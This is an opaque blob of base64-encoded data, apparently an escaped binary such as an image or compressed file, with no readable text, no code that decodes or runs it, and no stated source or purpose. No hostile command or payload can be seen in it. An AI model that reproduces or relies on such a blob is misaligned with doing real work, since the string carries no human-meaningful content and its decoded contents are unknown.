UsxaTTgaKUcz4aiFTQWvJu\/Xl6PWRsLZSnsWUu5m0rWQcrcz3l4+sFQMrZQja5XoUiHYyXgBA3ZWjs2NuKOZcJbC+ox3Ouebr0TMrZSnkws2U95yxJ71G1JebdQ56zW+8BpfRB2zwLM94dYldmQxd0YiDTm\/PuPVJl1zSddczq8vRyyFoCnhnAV1oZRrPuPRJp3zEfPLoOFZyPReE\/jnAACy\/98LAKJYQj8AhN8MAHD2B8f\/flN4EQCgXp8PmIFQMwCAKAux88u3N7\/627+i7LO4ApYPmIHiUCXq2NkJsFYi1nLIUgqZy2FLLeZoxl0NwVmPORqCcyHhrse9+bgrEtA6p+8Fr47XVfw6x63wTFdF99Tsimo76YtH\/n5pz98CgGUwBfQhAHRA\/[base64]\/EHN\/[base64]\/dLDn\/HHDtwZOj2PQF6SEnA6iRIJFE0ReJokEjgWxeAIhkQJLEyg2+d9FArAigCk8ENyHyTzQnIvLAdyzT4M8uNwhEAEEhVINE5icQKNE2gcJG4MTeJoEkcTCPKTQJEEiiSxdzP+7wCA\/iwAEn8bACw\/BcCL6TtJ99RSTAsAsJx4uZyc3Czof+iEflwrft+tLBXSqaA75LUmI56M4IuHnGGPMeIxpsOOctJbTvkyQVvIPBPUTgqaqZxhvua2LSZCG\/Xcm+X679dbf17v\/LDR\/ma9ubVUXS4lGi5r5dmL+u0H3Sv3Vq4\/[base64]\/tcHAQACdIB3VsC2J0TBjwCK\/EYAgPN+Pe6sRG3FkHnXRlgxtK35DA77\/VUgUOiP2WYF+xxQ+uy3DgaJXqz2ACUJsXAEngBINJOeWtxZidmrMXsj4VpIecAAQCPhaiY9jaSvkHBHAlrX9P3gtYmaml\/juBWO7vBkh6eW+J3B\/500\/XMA6C\/1fBAAizsAAAvAKz8FQH8TWMz+IgB2Tf1\/EABLHL3IUovvAaALAMAzXZ5u8dQCSzVpqkmTDYZssNQCS7UZqkWTLYpqklSdJOskXSfoOkE3SKZJsTWGLrNUhaOrPFNVMhUlVebIAoPlKDhDKFK4PI5DURwKY\/[base64]\/07EEbg\/3gEAB1OeGGgP9AMgjqPbgSIJ7FfGQCM7ABDevwFM3Ul7Xq4mtGvJ+dXU7Hp6ZiM7u5HXbVVdb1rxt93ym3atU80WsuF8KlhIBYrJQDkVqOcinUpiqZ7uVZO1dDDlNWVdhkbQsST4N7Ox15XUm3bh++Xan9Zbf9no\/nGz892r9nevO29Wamt5oeewdl+8XLr\/ePXWo\/Vbj9bvPa5\/\/XV6+klGP5l1zmfDxmzCVkw7azl3I+UoBfQZ+0zOqy2GTJWIpRIFYQUloFba3cp4ajFbwW\/I+\/XFoLEUMuV8uqRzNumczXq1eb8+49EUg\/MNwdBO2ToZ50LSUY3YKmFLNWqrxmzFkDHlnYu7NXG3LunVJ906wTEftkxHrNMptxZImdXjrppgBxgohc2FoBEMg8YdM2Hzi5DpuV\/3JGh8nnTOpdyaqHUqaHgW0D\/9pT2AuEu7q\/ErOLWCUxt36eIufcJtSLj1cde7SLj1u\/a\/xNVfUP0H2b9\/JwD8LaKCUKovPsSAeSAFKvoBgL1fMcB5XwRAKWwBd4KdPQCr2MIFi2A\/nSx61+kFC1\/gdA9Sv2jwIroEg30xsAYM9oebKV87H2qkfZW4qxJzVuOuWsJdT7hrcVdNcFZjzkrck445Aq5p5+Td0PUzlTHVqlK5xrM9luxwRE9Fgpl6kEP7i+ziOlj3\/[base64]\/eHwZtBRFEIVPzf7yGLrWMBx9IYlkGRMIHpePreeZX62ghxXT12b+zp1O2k58VafHojMbWemNrKzr0qaDfyhuW8dansW2ulXi1Xvt1obiwWW4VIRfA0E\/61YvLbhfJ37dq3nepms9gtJBsJfyvlW6vEvu1kfr+U\/66XedWKbzYTb9q57xerf1xt\/rjV+p+vOn\/daP1hsfy6mlxO+NpOY2N6sv7Flws377ev32vfedD4+nFZM5V1zMd82nBQJ0QM2ailGDKX\/IZKSN8QLJ20s5txNuPWYkCb884VAtpy1FhPWEohQ8o5m3bOZTyavF9fCBgAA2LWl2B3N+fT1gXrQtK5kHTWBVs5bK5ErLWYvRq15ny6hGM66ZpLe7VpjybhnIs7ZnaS4XzWp68JjlbaA1JfKWwpBE0Zry7lmk+75zMeTcI5GzG\/8OueBA3P4vbptHs+6ZwVbNMx6y9uAr8HAI3g1PWle4MY4EnSY9jl\/w4AsEv\/p\/82IDrL\/xcAAIwhwSIY6AaXI1Zw3i9HrCISdi2CidkfVPmBuwtI\/aLEf01wAcW3fg1R8YqQcutA\/QfcCYC8aClsa6Z8C7lgLe0rxZzbm8BhW7FvVbgQccRDFo\/theP5rdD1M5Vx9ZpataHkFrkdACiZLs9sY6BvyFI8s\/86ACh8iSFXeWaVZ\/77ACA6128DgNku\/nT77hO7bg8tjmpzVIclxWgzxK7oUsQSSSzT5DJHL3N0jyE7NNEi8QUSb9H4Ao1XGLzI4kUGL9BYhkJSJJwgoTgFRUhFhFRECUUMl8cJRZKAchRSpvE6Q7ZZZpHjVnnlulK1yKu6vHJNqXylUn3Dq15z\/BbPr6uVXTVfYcgQAj2XSm6cPHn2yBHu6CH08AH5wf2yw4dkJ49JJCclyICUkMhIqZSSSmnpMCOT8AqFGsUmKPo8x15UcheV+DitUGEyJSrlYBkHK3gUUmIQjyo4RMFAcgaSMrCUhWUMLGVgKQNJGUjKwDIWljKwhIaGKbmElA1T8mFaPkzJJJREig9LFKeHBo4MHN0\/eHiP7Nh+xfGD0LGD6JGD9JGDE8eO3R8anoMRN0UINJkk8RiBRgg4RqIxEo0QcBiHgqgiiMiDiDyIyoOoIogqQqgijEEgIjtz\/REcjmBQFIWF90o3cQwRUFhAoNgOAMQhn78FAGJE\/gYAJHYAECIwzU8B8GTqdsLzfD0xtZl6uZGa2srObeV1GwXTSsG2XPGvLCQ2lgo\/vG79sNVaaaRrcW8t4l7JCm8b5e9atVeN0mI+VRGCOb+jHHUtlmJb7cxWO7VYDtWSzrLgqCW8C5nwajX1w1Lpr+uN\/7XV+tdX7b+8av2wUlkthus2XfHJV+U797tX765e+7z3+aPG82cF3UvB\/[base64]\/xYAiPWfXQAQS\/\/g+C9W\/\/9TAACN74xXJ3pDilcBUPN5HwDliLUfAOJvBtm\/fxYIKL4BW2DgCx+zzUatM1HrTMw2C97Z7x8A8JAPmMtRRznuKkTtuZBVLKNt6wsFLaWwLReyRXwGp\/mp7emN4PXx6oR6Ta3a4LnF7RsA1fs\/AIAPTRP9HQAAer+\/[base64]\/T4QOfSQ\/tlR\/[base64]\/ymKZdhimvaT5g0Sf9tnYh\/G2v+Netzr+\/Xf6P71f\/\/buVPy1WViLuyuyL3JcPGrfuLV\/\/vHf3YevLr+rPnhSmnmU0L9KWmYxXl4tYSklnu+xbqgaWSv5u2lkN6tPWF4LxadL2Iu+dKwd15aChHDQV\/Ya8V5vxaNLu+bh9Omx8FtA\/iVgmM15tPmAAVEi750F\/OO\/XgwAvQWEHTHZWYzYwXFSJWgEDsr5tp\/S0Rxu1ToWMz6OWl0nHTNo9n3LNpVxzGY8259UBHiSds3H7dNz+HgByQYuo0Pm3AwBEyvvOSFKc83m\/\/iOug4niz6CjkHBp+1P\/+wCIO96pAGV9+n4AgIKPeAnobwL36cFtb3u9X\/wB05\/9FX9wtBfscxHLdMQyHbXOAE9gwIlqzAlkQcEtIes1pj36jM+YDpjSAVMKbDa4tKCrAQpE5Yg9G7SGPDqH6Yn1yfXAtW0ArHNcjyHbLNFT0j0lA2IXABZ3zCB\/[base64]\/7T6c8+luz9VL7\/M+jAXuLgAeXhQxdOHvtcMjSHwg4S8xNoEIfDiCKCbOf3MKIA8S7z4kgMgcQQdtK9gMK7nuya8hSf9yf0GI4IOwAQx0B\/GQDgp34pMDSFogAAOp6+d1apvqImrqvG7o19DQCQmn2dnd\/KzK6np9fTc6+Kpu8avj8upv+8Uv7jav27tcbbjdb36+3XvdpSJVNLRQpRfzbszUT8ybA34LLYDBq31ZAIewqpcC7uC7gMpvkX2uknhrlJq27OY9Wlo\/bVheyPW71\/e7v679+v\/99\/2Pzf3658V8823abk9NfF+5+3btxv337QvfNF7\/MvO4++XnjxvKaZKtrnC0FTIW4rpu3llK0sWIoBXdL2Mqp9HNU8TlkmS15NNWSshc21iLUcNOV9uoxHk3LNxe3TYdPzkPFZwjlbCpt3Sj0zQL056ZwFuRtsjTXijmbSVY3ZiiFTJWptZ7xLxVAvH6jHHTm\/Hoz9ZH16UPyJ2aZDxudR6yQAACgEFYOmcthSCBgyXg24BKRccz8BQDFiBwAQm8DvWX3pPwiApMeY9IAjv2kXAMRRH\/GhqAYqZv\/t2aFfzP7gBpB0bTsBAAbseMGbgNwb2AMArWCx8rOjCG0GY6AiAPoZAFrB\/VpAhaAl5dZFrTMRyzQQDQV1f5DK+61ggGBcAghWe3RJnyHpNYjWaSmPPh8wl8O2UtiWDlhCHq3T\/NT29Gbg6pnKmGpFya8yTJfGWwzW4ahFFbuoYrcx8FMAiBr972d\/[base64]\/DAaWjglOL0SfmpE7KTJ2QnT8tPD8FDUlwmpyA5BclIhQSXSQm5goZhDoM5TEHDg\/DwieHjA7JTQ7LTpwaOHj2659Dejw99+o9HP\/mn059+LNn7qWLfZ8i+PdiB\/fShAyNHDl86efwLyeA0IrdhiAeD\/ag8BMvDsKI\/9YO0KxCoQKIChggwtKuRC0KAIQGGogj0C2k6isER\/CcAAJIPf18AJFAkhSJhHNNz9P2zypErauq6euze2KOpWzHP87X0\/Ouc5lVmfi01s5qc2coZvq\/7\/rKY+bf1xr9vdf64svCqV32z1Ph+tf3dWnu5UchEvAG7Mei2peOhbCoSj\/iEsDeXjlZLqWoxkRR8XqfBZpp32QwhnyMacqUEd6+R+36j8+fXS399s\/K\/f9j4j99v\/fNGe6UQLbgNuRdPqp8\/WLj\/Rff2g9VbX2zce7z++Nni5GRdM12xa4t+YzwwH\/XNJjyzCfvLqPFpVPNVXPek4JitB42tqLUZtVbDllLACI7hQBVOsE1FLZMp93w5YmnEHcWgMeGYAVSIWiYBCTIeTS1m62S83Zy\/mXSBxjIYLe3m\/PW4oxA0go3fnN9QClvyAWPKrRFs03HHTMY9D8pNOZ+uEDAW\/MacTyciIed7zxP4gwAQy\/Q\/l\/qTHmPKa8r4d2v9i2Jw\/U8AAJIevVj52XaD+UU10LhjPuGc39UAEJeBQfELFILA\/pcoAbTT\/jUVgmZR4fn9KhM4qvcbwSecmohlWrDPZbwGsCosmsyIc0TbljJuHTAzSPoM6YAp7Teld\/69eaAXBEwIfOawV+8yP7c\/ux24eqY8olziuBWa7lJ4m8G7PLWoYnvKnwXA+wzYfTyn8EWa6AfAKs8AAAAG\/[base64]\/s\/OXVk79DpI3L5AExIFYxMysqlPCQfQRVjODSOy3lYQsqGCekQLhlChwfhwVOK0ydlp07KTw0oBqTIsIKCIAaBGARmEIhBFDQMsyjMoiiHoTwO0bAUlUjg4UHJyWNH9h\/a80+HPv6HYx\/\/08Cnn0j3fgYd3Ivt30vu30cfPMAdPjh25MiVE8cfDA1MQTILpvBiigCqeAcAVAES7nbOJdAYgQoY0j+9A2KbATAcR+DoDjA+mKmjONLfMxCfi7pvfwcA4GgcQ1IoEsExA0d\/flY5ekVNXVON3h39cupm1PtiLaV5ldNuZTVr6dnV1OxWVv+25PpzU\/i3xdL\/s97+60pra6G8Uct\/06v\/+c3qD1tL9ULC7zR5HKZ8Rui2q512qbVQ6LRLS0v1paVao5HLZcPJhD+fiy40c61WsVnLdhfKG4v1b9daf9ha\/Ou3q\/\/2w+a\/vF19u9pYqiVrHnN1dnLhxbPOF4+Wbz7YuPXl1v3HKw+\/XnjypDHzsmKaS7hnBO9M2jOXcc+m7FMp62TOPl3z6VtRa0ew18PmvFeXdWsybk3OqysEDHm\/PuWaE+zTCedsPmCoCfZyxJL2aCKWySBQCTU+i5hfJF1zpbB5YWehrJX2dLK+bs7fznibSVc97gCrXgnnXMarA4OR4B6Q9mjyfn0pZCqHTTmfLumYi1mnBNtUwjGTds+Db\/1\/AADQY+g3G\/jPAECTcmvebwLn\/AZQEcr69GIrWBSC3gGAqd8VUvSGBCQArV0xxecD5rhjPmqdSbq0wAuskfCI9r8iHkKmlzHbbMajz4O2dtCcCZqzQXMuYM4FLYWwrQwEQX3GlFsneIxhr9Fjfel8cTdw7UxRxfdYboVmejTZ5eid4\/9vAABNiABYV3H\/JwHwgRvJhwCwwJFNjmyyRJMlGizRYPDtYIkmS7R2pCa256B2LTcwZGc79eNdilikiB5NdMWgiC5FdimqQ1EdmmrTVGsHAzWKqNFEjcKLJJYlkCwO5XB5HlfkCEWWgvIsmuPwFIsGcGhOJn1w6tTVo0fPHT06duTIyOEjykNHqAOHoL2fDXz20cnPPjq579OTB\/[base64]\/fCIDIDgCiOGbk6AcfAID2VU63mddsZOfWM\/Nbad3rtPltxvWnQuR\/1XP\/0q3\/0K6+ruY2G\/kf1jo\/vlnbWmzkk6FI0JlLx7qdyupqfX29ubGxsLHeWl1ptlulaiVVq6W63eLm1sKrze5yb6FZLzaquV6ztNmrv11p\/Wlz8S\/frv343eoP33TX68le1NVzmjozU+0HX\/Zufb544\/PujfutOw86Dx61Jl+UnZpSyFALmWoRSyVkKvh1Rb++FjI1wpZ60FRwaxL26aR9JuWcy\/l15YilGrUWg0Yg1p\/2aMoRSzVmKwSNQMdNFHFLOGczPl0haKzGbI2Es53xguzfSDhrgr0ed1RjtnzAkHTNJV3zIAFWovZiyJzz6QoBQzVqrUTMWa82YpoM6J9GzJMJx0zWqy0GjeWw+ScAAH6Qok3jewDQ7ir692f\/9wHQn\/H73cHEX77LOyzl0f9C9o873mV\/AACRASD1J13zCedc2qMFvd9y1AZICNoD4Gug8QCm+MHwfr83ACjug\/JOPmAGiwJpj74csS+kfI2ERzSMFAtEYfNU3DFfCJhrMWc56siGLJmgOSNm\/5izujMplHRpYy592GsMOGe90w+C188VlFyXYVdodomlF5Xs0ggv1n8+3APYmQ39YPbvMGSPJpYYcoWjQQ8AAEDsAy+Dmf2\/CwCU3HofAHrvfZJfAgBLbANAzP4M3mDwJku0gJqFqDb63nZbZ+fI32XIRfr9oBZpugMYQFFtmmoxVIuhFnaiSpMFEsvhUBaTZTBZGpOlCFmagtIMkqBgPyaflUnunzxx+fChicMHRw4dUh86rDp0mDlwEN772dDvPh747OPTn31y\/HcfH9v3yakTB2XwIMLDyAimGMVko6h8DINHcESJw0oM4lGIRxUsLKXkQ7hkEBkaRIaGUMkwIRsm5FJSIaMgOQ3LaVhKKqSkQk7DCI\/jahJT4nJMdurUkYN7Pj7w0f917JN\/GtrzO\/m+vfC+feiBfTsAOKg+cnjiyOErx498MXBqTiF1YlCYRAUSE\/rq9e8UGjAEVPkFBHofAP0kEEtAu+o8HwRAlHgHgP74LwMgiiNhAhUwJI0iMRwzsfQXZ5Rjl7cB8HDqZtQ7uZ7Wvc7rt\/Lajdz8ZlazldZtxfUbQf2Wz\/w25P5jIfmXTvXHTvXbRv71QvH71dYPm731XqVeShTSkXI+tlDP9DrFxW6l2yrVK9l8RsimIpViorNQWFmqLHeqjXIxnRLi8XAmGa1k4618crNZ+uPm4l+\/3\/jxh9XvNxvfdHKbhdiS396an649elS9fa929Vbryu2la\/eWHzxeMMw2vIZWwNKM2qsxWy5szAQN+aCh4NPnXPMJ61TMPBm3TmXc88WQsRF3tFLuhmAvBI0Zrzbj0xVDpmrMVhPslai1GDLl\/Pq0R5Nyz4M\/U+55MO0DtCUWUm6gOVGPO2qCvRA0Jl1zCedc1qcHgzClsAW0kSsRSzlszng0gnVKsG7PBYFdhN03ABEAoj3vrwIApP60z5z2\/cTyt38cqF\/9LdVXH+9fGdu+drwHALFM\/34JCOR9ILsqRsarA50AMA4ltogLQVM+8A4Aog8MEIYTreFBcu\/XAhLdgOtxN3gO5EILQQuYJd1eAUt4qoIrF7aCG0A+ZC3HnNW4uyq4RGOZuNsQ85sjXm1w\/nH01qWCkm9T9ArNLHPskppbHuEXVSwYAfrwFNCvAWCRpcC0D5gC6p8FWmbIJYYEBZZ+I4H+U3bn17L\/rwLgJ01j0SuGJdssucASTZb4FQCwJPAb6HF0j30HgB5NLNHk0k6h6V30yR\/1WKrHUF2aFgOY3XdYpsMybY7pcMwCy9QoqkKgJQIqEooCLs\/h8jwF52g0SyFhFJqVSu6ePHbx8IHxQwdUBw\/wBw4qDxzk9h\/A9u6V7vlUuvdTyZ7fnfzko6Of\/OOxQ3uGJCcgWo6oUWgUk49hsnFMPoJBSkyhROU8IucROQtLKPkQIR3EhkEMoMMDmGSIkA2TchASSiGjIQWHwkoCVZMoj0mR4RMnDh387ONDH\/2Pk598JNnzO\/nePYo9e+B9e7D9e+iD+\/jDB0eOHj577Mi1E8ceDZzSyCUeFIoRSJJAkz9V6dk9yfNej3eXtk8Ug3fNhm7LfBLI9mjpbwbAB7ki7IiMhkk0hiMpFIlimImhHo4rxy+pqWsq9b3Rh1M3o77JtYx+K29cz+nWsprNnO6brPF13LDmnls0Ti3pZ7b8jj9V0v\/aq\/7Yqbxp5r5pF79fW\/h+q\/NqpdGupAoJf0bw5+LhQjKWFSLxQCDkckc8nnQ0VErHK7lEPh6J+f1ej9Pldni89qDHnvQ7F1LRN53qn14t\/enN8h++6fx+q\/HdSnmrkVqMe2qmucLXj4q37y5cub16\/s7q1fuNJ4\/L2pc123zFZ8iFDEJQGw1oEwFd2qdNOufi1qmEdTrjmi8GDNWYdSHpaqc9zYQTjHLmAoZC0FiJWsEKMTjdlyMWsM+V9mqB1E8haKwJ9kbCCQ7+4AZQiVqzPp1gn4k7ZnN+QzVmr8TshaAJrJiBRJ\/z6fI+fSloLofN1ai1HLYUg8ZCwPD3A4DfkvGbdwHg\/anQlNcguLTb2tHg7C\/6gv0aAMAUkKh9Ac7+IgDAbaAQNAJFoGLInPHqUu55UBcDAAA9W1D5AQd\/cf8LJHrQIgbyD6I6UM5vAlIQ4A3iYjBYEwNO8Y24uxJzFmL2XMSaC1mKYVtFcFXi7gqwj\/cZ0x59wmOMB23xoEkwvkjcvVZUKVsUvUwzyxwntn\/fB0D\/ItgvA2CJpVZ2VsD+fwqAnez\/PgAaDL7AEsBhZpFnFrl3n61Hk8s0tcTSPeBAyVMdDiwTEDtBdlkAAwbIkXYZBuiGbgfHdDmmy3Jthl0gySaJNim0TqJVCq2xeJXBKxQex5BZmfTuqWOXjh4YPwwAcIDff5Dbf5DYtw8+8Bl8YI98z57Tn3x09ON\/PLr\/01MDRyTYkJyH5GpUNobKxjGZGpPyiISDhhnFMC0fpuWDpGwQGx7AhgdxySAuOYUOncYlg6RskJQNELJBUiZlYYUSR0ZIWE0iagLm0GF46Pjxgwc\/+\/jwx\/9w6pOPhj\/7VPrZ7+SffQbt3YPu30Me3McdOTR67Mi548eunzz+1cBprUziQRQCCqdwOEVgSRzbyfhiigdP0BgKR396DN\/WeyBQAUcFAo3gHwYAyP7R9wAQJZAY8d8AAASOoqiJph6Oq\/oBEPO9XM\/qN3OGlbRmOTW3mdV9V7B8n7RsuObas08az7\/q6GZfRTw\/1jL\/ulT\/cbn+tlt63S1+t9b84+vFt2sLrWJS8LkDNkfA7vZZXR6j02Vw+KyeqCeYCIQFvz\/ocLqMFpPBoDfqDRaD1WoI2k35gHspl3rba\/5pa\/EPW60ftup\/eLPww5uF1yvFTtpbMkyXHj1s37i7efb2+sTN0o2b6UcPcnPP0vaZiHfW65\/xBuaiYV06YswG9Bm3JufWlALGumBfSDoXkq5mwlmNWvN+fcarBcOd5YilHnc0U27AgGrMXo5a+9d6C0EjUD2oRK27jv9Ry8u4Y7YQNIHjf8arz\/l0pZCpErFWotZKxFqP2Ztx10LS1Yg7QPXpZwEAxnIEpwaI\/+yM6oMdYF3cpU+6DUmPIeUxpn2mjM+cC1hyAWsOAACUfXzGtNcAIgNSvM+Y8RmTos2kS5vy6LcvDdsA0CddGjESzvmE893ZP+F8BwDguyYCAETGq8sHTKWwpRpz1ARnKWzNePUptzbrMwCzeACA\/tN93DEPZvzjjvmM1wCKP+BcDy4E4qKv2DAAq8LirgAgAYBBJeYsC85CxJYPWUsReyXmrAjOctReCJozHl3SpU149ImwTQhZIobJyJ2rBbWyx9BrDL3K0T2e7vJMtw8A7xxXeGaRZ5aU7LboJkeL27bt924AYIVqmadXeAbEMk8vc\/QSSy4yZI+hekDOgaUWWXqRoXoM2aVJsZLeZsg2s7OitTNm8\/[base64]\/y4AH6wAH84H70wH5oz56BTz4++tE\/Hv7so+PH9g8qTkloqVQJy8ZQ+QSuGMPlI5hMjUp4eIiRD9GyAUo6QEgGCMkgIRkkZQOEdJBWDLPwMAsPMZCEhRUqHBmjsXEGHaPhEVLBI0Po8InTRw7v+\/TIJ\/946uN\/GvzkY8mnnyg++x28dy+2fy95cD9\/5NDY8SPnThy9cfLY48FTWvmwG5ZHECiOQkkCTRBonEAEDBZQSEAgAYUEFI5jcAKDBRSOobCAIQK+He90GnA0jm\/bgUX6Sj1RHInu9JCjBBoiYOD\/FRYvAcS7ToOAIwKORvtLRhgsRhgsH6BQtH\/\/AIejYjuBQCIELGBIEkGiKGqm8Ufj7MQlFXldrbo\/\/nD6VtT7YjWp3UjrVlJzy6mZ9cz8NwXD24z5dVC\/rH\/Zevp44emTVe3cD0HPv1Xy\/7G08C+Lte9ahW875d9vtP707fKb1WY5EQlZLW6t3qXRh0z2hNOX9YTy3mDO68t6nAm7JWIyBS2mgMMS9toTPkfebau47J2Qb7OY+r5b\/f1S7Y+rjX\/+dvGff7\/yh297r3rFnuCra+erX3y1cPlu+\/yt8pWb+Vt3Cg+\/[base64]\/udgA6A\/[base64]\/3Dm2\/6wpPIMvsGSXo7ad6\/n\/t73ram7jytIvY0uyKEoUk0QqkkTobnRugKQoKtmWgxwkK2dZTCBBBIJIRGqgkXMgkXMQg6lx0Hplz3i9nn3YddVWbe1f2ocLtCg67A8Y3fqK1TgAu9B4ON+9J3yHKFB4lkAzhCRFSNZICej2SpFoikRTFJqmsQyDZxg8Q+MZGk\/RWIKSJChJkkSSJJIg4AQBJ\/FXWMOQDIaAY8TOU05rajGJlXboWxRwCQ8+0V0kMCB\/tAvAXkbRkkSSxyUFEi9RRJUgajheJ4gqSRRJLIxBCsHQ9aNH3z\/cc7a7d7TnsLT7oKz7wGhPJ93dhXZ1Q4cOCzs7T7yzr+\/tv3Tv\/Ut\/94ETQ0eH0NPDjHB4HBZOotAFHLlAwOcJ0VlMMAYPSYWnaMFJUniSFJzAh09gI6dI0RAND0uRESkyIkWEo6h4HIcnSADRODYihU6hQwOnjvR2dfTufWtgz1sn9uwZ2rdP2NEBHTyIdh0iDh9m+rrHj\/ScH+j5cLD39qmBWcHJZfGIFRI6IKETETklIqdE5ECETkjgFI+womFWNOwUj3DQiAsS7dL22QUnArEIxCKQHRbvRMuIQBZUZJa05kHaYCGLiMDgl5ZcBCQCcSQefMuxDRZaIYFVPGITD9uhER4sLGhD6EAETniEg0ScGLFDkBoX3RlHzl6i4A\/H6Kvnrk9dsRnuF9jpunu25pmu+J5WAk+rwelmYGGTU61r58uPHhau3qxev\/3V09kfDKZfgv5fUrGX6ej2WvhZNrLdzHy7mW9mw1G73iz\/0jz7JKjX5F1sye0osOasVZ+zatNmzeqKNm035jzWkp+te9ma3VQwLOWNmpLDWAuw26vhfy1lf3xW\/mGz8v1G+UWz8FUmXrBbQtPTri9uBT67kf70RubDq6sffJ7+\/Gb23oOMfHZNp4ybNUA1IO1dSXtXovYl1\/Ksc2nKZ5QDrRog3uA3yYE2XMi8kHBo4qwqbJn3G2d8hmmv\/qnfOBWxzscd6lW3LuXRg\/hP2LroN8lBB1nIonDpps3KhzbNE49JHrarwtZFv3HGb5yJ2xVZrzbv16XcS3FWFbMvxuyLq5wmHzBWotbdVUB+s3LX\/HeHdgYE6zndnF0zBSjBpZfvHqJrUQVfH7YOrsFL7+sJXj7qAj4J4NHL\/8jpA3DaKU47Bd7iP8PnA3zGVzI+CacOeGdQ2RlYUfIpX+D9wXcAbt2mfOJcmg6alWAj7zMugGOBRy8HUhCAKkAvmEMzBTLD\/DHCa5gPW9VJTp\/ymNZcxqhtKWLTRO3aGKuNO5aidrXfNO\/UfOnQPGGXp502pd2yqJu+q798MchQFQLbINEGJSkweI6hCmCbz8e42zMXC+0EwK7gz64TQJ5AiyRWasd\/wAkAXBdbTvN3OOCV5XW3u6sxOI0hKQxJgygQuDmJFwgst6MkHwg8vBof1n6EHIXlKCxDtk8AYMuPw6sYvLYDaQzJYgif8t0pewcOLn9CACUSK5HY\/0MAGFpG0SKO8gRQx\/EGTlSJFgEsCodvDAxc7u6d7Okb6+2W9Rwa7ekc7T1Id3dhh7vhQ93Czs6T+9\/p3\/NW7763jvZ2nhoZFJAC0RgsmsTgiyT6PoNflmLvS5FLNHQOF05IRsbhIRk8JIVO0aJTlOi0FBqSIUMyZHhUMjKGCsYx0QQBTVLwORqapMRnCeGYZAgXDJw62tvV0bvv7YE9b53cu3dk\/37hgQPQwYNYVxfZ3S3t7zlztPfCYO9Hx\/runB6cE57SQQIb2ODDAhYROBEhBwudkMAhHgFwikec4hFOLPjd9C8PJwzZf+P9WxwAQ3YEsiAiMyI0w0IzJLDCQvtOTQhIxInbbWU7wj6vvD8ksLUJ6dUXgwQ7MOKEh\/+IAL6YumI3PCg6ZpqeubpvtuqfqoamauGZZlCx5VJvLC9Unzwufn6z+Mm16s27W7Py7y3mv0f8L1cjz1fDzXToWTH2vJn+tpEpRd1u\/[base64]\/2\/j7jHE8Abv3MivKhRf2Y08\/4wSB73VP38pdh81zSoUg6FmN2RcS6ELUpojZF0qnOB4y1uH23GmjAouJLdPhULQjig8p9cCDwtiXyXwVD7NqQWQX8Pthu7zoB7JR54EmC\/2TbL8\/80QafT\/OCD\/C1QEGzImJTAaWH9r57GTTo8ntzYAe1PSAfy38TEAVy6+ZCFhWf6QVGoBTta2cmQFwIkAdPACBStOoy5IO2Qsie8ZnbuQFdwqmLO7RRu9prmGNVj23KR+zytMuudliVhpl7xg8uhqRUlcQ3KaxJY6VRsjjKlKV0mSaLFFEk8SKJlyiiRBElmuTF14C9QGC\/ixKBVUm8RhFgYmKdJus0CS6qJF4hsBKBl3AMoNhGy0LgJQLfef88juZwNIdJeGQwSZZAiyReockaTdZIokzgRRzN7yjOybabinM7Ug4FCi+ATi4KS5NomkDTBJr6TeNxrk1IRYJ33Dh\/XSaJCk1UabxC4WUSA4mNEuhxI7EKhVdIvEzgZQIvk3iZxCskUSEJcA3sFRyrYFgJx0oUUaHIGkk2cKJJkDWSLFF4FINVIsHNwcEPevrO9faP9\/WM9naN9RwEBIAe7oa7uoWdnac69h\/Z+3bf\/[base64]\/XaAyva0MrymtOc87BZlzXLmUqelUbIWY\/5qzFfMeIqR7hmxLPu58o2U9qgiesXQ\/qFpENfjXqe5xM\/PCv+21f1n7dqPzVLLwvpr+OhpsdRWjFU5hfy9x+lrt3KfHYze\/VO6va9yMP73qcPvPInkeWFFKtfdRlCVjWnnXZovvQa5iI2VZJbTnsN+aA5HzRnvIakcylqU0asi2HLQsgsj9oUcVYZtS2EzLMhyxyoEwVin+Bv0LzgN8mD5oWITelfmWe1T1ntU5dh1mua9xnnPLopr34qbJZHrfKIZS5imY\/ZFxMOVcKhWuU0WZ++HLG8RgAJlyFsX9pVxwl0\/INWNS\/m7FtZDNs0SU6f9q7kAtZ80JYLWDOelTi7DGIsrTNBWyd559T13w7j3TGZfRHU9bdr9l8haFaAti++8wuU\/wMKTXkMWf9K1m9edRlA\/[base64]\/9b6WNlgX49B33r5DApWI8wPGiRpNNhl5n6HWaalJkjQDU0nq3CEBiRQovgYMCQ5YZsgwKmRiiQOMFukUJeQIttFEksTKBVXCsSuA1iqxTZJ0iaztQp6m6tIUa0xr92BoAyZAAVZp89SAMVeN\/MZqs0iSYHlyliJqUqkvpJkOvk9QGRTeldE1KJkmJBhLdPn78o74jF\/qPThzpG+\/t3kUA4kOHTnfsH9i358iBfccHuoXIaewMRlykycuj9JWJ0S\/Oj924OHr9kuzqBfqTs\/iHY+hlGfKuFL5Ii8+TwklcdJaEzlLQZAvIeQa9KMPfHSPeG8ffHcMuyZBJUkCJB08PAAI4tm\/[base64]\/dZqmG3E3NW4Px\/xrAXYTMBeDbuaQVfFYUmZtGHdgksz7VyaDdu09aTvb5ulX19s\/dc3G\/\/YrP68Xv55vfz3jdKLQnLTYSktyDN37+eu3i58fit77Vbsxi3\/nZu+J\/cTannWrlt1GWIObdCsCJoXQLsS6OmtJ7nmmrscYwEHxFl1xKqIWBfa\/loZs89H7Qsg9xu2LoJ6Ib5MKGJTxh2aKKsO2pR+i8JvUQSti2GrImxZiNkXkw5VglVErfKYXZFya7M+fcarAxfF0MprBLDqMYFDAF\/QCerZI6w2wmrD9qWQTQMsCU6f9VtKEUc17qol3JWYqxi0r7mMoE+Kl1AGL0H\/FGAFHuAtXlYhYtNEbGpQsw9at\/gmXqDkA8TdgB1YwC+Y9hqLYVs17ixHHbzzBTkA4LXT3pWMz5zxmcG7LfWedkqAH\/setqpzAWslxmX9FjAfGAS4gLtPOHVZvyXlMcVYLYgyrbmNGZ8567cUw2xj1buRCa6nA5UYlwtYQbAv5TGtuQ0J55LfNA8IwGOcj\/pMAY\/BoXrq+PzD5MTYxijzzRj1\/[base64]\/Ri0eOThzpH+\/rHu89NNZ3iOk5jB3uQQ73QF1dQwc6Bt\/Ze7TznZODPWJ0mJjA6fdkzEdnZJ+dG79xcfz2u+O33hu9cUl69Tz5yQT+8bjkgzHkfRl8iRFfoODzjOSClAd2aZR4b5y6PEF\/cJa6PEG8N46ep4U0dGxosPdwR987bx\/bt3eko0PUeVDceRAQAN3TM3akb3Kw\/91jfZ8c7793+tiCaMiEiJytmYtCNyLyopAPgwOEJEBI\/BjiR2GfBPJJIL8EDkokfwIvJnHjLbgwB